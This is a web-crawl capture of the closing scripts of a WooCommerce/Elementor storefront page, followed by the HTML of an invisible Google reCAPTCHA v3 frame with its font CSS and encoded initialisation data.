var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"5acbf739c1","urls":{"assets":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onepiece.store\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onepiece.store\/cart\/","checkout_page_url":"https:\/\/onepiece.store\/checkout\/","fragments_nonce":"079b5b317d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768947830 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHXdYaAAAAAAtZaUsrS-t7esdkoKfrHr_J2-4L&co=aHR0cHM6Ly9vbmVwaWVjZS5zdG9yZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=gbgw5jfrmz6j
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="15hV5QUiYboNs2O9gDtwPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="15hV5QUiYboNs2O9gDtwPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="15hV5QUiYboNs2O9gDtwPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxYwptHw7krZ8KUw6wdwoBBIhZIw7XCphLDgkU/w4FNZDnCl8KBciI4wqMyW8OzXMO+wo3Dk8KTZ01vwpsBwq0FGcOZw4INJsKhw4trasKRwp1gZ8OWwowFFcKyB8O9LsK5G8O0TcOyMR7CgMKsw69Gwr/DpDPCsGPChsKswqwXZVkjLUfCk8OHwrrDiAzCt8KDfMKQOjscSsKkwqdAEMOAwoMYTMO9wptfW8OSDsOqw4YHGcKJCcONwr3CmX54w5YYX2jDuVPCm8K9wovDkmYNEijDscOvwqo9w4XCtMO9w6jDq17CmAs9OFc8D8OMwo5raMOKw53ClsKIQ8KLDcKowqQJwp/[base64]/Dm2ZLMcO4woJ8wp/DtwV1woN9ecORQMKnwoLCkcKRwrTCk2sswpF7wrvCgMO/wozDrW7DpcOmCMKlwpHCsTJCHF0iHgbCicK1wolJw6pEwqEzIsKdLMKVwqLDuAXCtTwRw7xeFX/DqcKCwpFceH5dPcKFwqgWZ8OXdU99w7A4wqlhCyvCrsORw4/CjMO0KQx9w5TDkcKOwrTDixLDnFXDi2/CscOrw7REw6wHw6/DoRjCvjIdwr8OaDDDmMKLBwDDsMKQCAPCv8O5esKAWTfDisKww7HCulcnI8Oew7LCvw86w4lFwqjDqjUlw4o4SD14S8Odwo1Tw6UAw6k7NmNPw68OwrBcRGsYM8Okw5rDmn5Ow4xqSRghRmvDrMKVw71Ka8OjKcOrIcOjJcKiwqHCrSQzw5nCo8K/KsKTw4pdFMOzayBMAEdywrpkwoBKJMOrGkjDqww0AMO7wr/DtMKdw7wvIwTDh8O/aFxTJ8KZwrrCrsKnw7zDqsOYwoXDjMO1w6XClXJXccK5wpgfZSw7w5jDkA7Dk8OJw4nDssObWMOUwqzCg8KXwp/[base64]/Sgx5W3vCisO1XMK7w78WOcKHwrx/wpFWwoRFYcKMwrjCmMO/wrQrHsKZYMOUQTDDn8K/wqfCgMKDw7vCiG5cCsKfwpnCq38ZwpHDucOTL8O/w6fClsOhEXcNw7DCojwpwojDnsKvdlUXSMOhYjjDv8OSwrXDnw9GEMOICinDg8K6LloMZ8KlQi13wrHClHUHwoVIDFTCiMKEwobDmsKew6DCvcOIL8OOwovCm8OPRMKVw5/CsMKYwp3DowNJFMOqwpHCu8Ohw5omNxAAbMOpw6/DvzZXw4JVw5DDuG95wovDoE7Cs8KNw4LDu8OAwrTChsKFUMOtLcKFT8Oqw4B/wq9ow5RMw7vCv8ONw6kFX8KQb0LCkQbCvjnDmsKTwr3Cp1/Cg8KDXh1LVwvClxrDisOfJcK2bWzCk8KGKUoyZMOofXDCusKXG8O/w5NtSk47w4vDg8KBwrPDmAUYwrnDhMK+HcKECMOidjjDvkBJUgjDkUPClinDog8vwrZGH8ODw7NLJ8O2QcKOFMOww6tCDiPDmcKxw6puFsO0wq5iwonCkjh9w73Dox97U1ZxNCrClMKXw6VZwqfDgMOuw5BUw6/Dl2c8w7QfSsKOQcO+R8KTwrjCqsKqMhjClXsfwrQhwoQ9wrwmw6t2GcOmw53CpxQiNMOtL1/Dn8KlAkbDmhtNaEjDnQ3DlWrDocK2wrpOwpJRPg/[base64]/DrXfDonhoHj4kNRrCkcK6woIfJ8OHwq1/wpUjwqQoWsK/w6/CvMOpQzJ1A8O/wpRawozCliZbbMOwfm/[base64]/Di1o8w7HClcKJA8OIwp5dDMO/WsObwrgzwpHDk8Okw7LDqx3DjAXDqnfDnw/[base64]/[base64]/w7XChWkbQ8OZEsKPwrMuwq/Du2/DvD4Kw6jDp8Kqd8OiOsOFw5J9woRsXsOFFQobw5B9IDTDh8Oww51PH8K3wrLDu0JOAsOQwq/DssOrwqLDhkwwfcK9KsOXwocSPFAVw7sBwpDDj8Kywq46biLDkw/Dh8Obw5R5woIBwpTChgoLDcOROkhew6/DjEfDq8OMw6xNw6fDuMOsLEppS8Odwp/DlsOzM8OHw51pw4gPw7dEMcO0w4nCqMOOw4DDmMK3w7o3NsOfbEPCkAE3wpo8w4YXA8K+AXxiGiHCmsKsYwB+NWd0wo4CwpnCpznCv0lgwrMOOMORWcOzw4NvTcKYPlkZwonCssKpdMK/[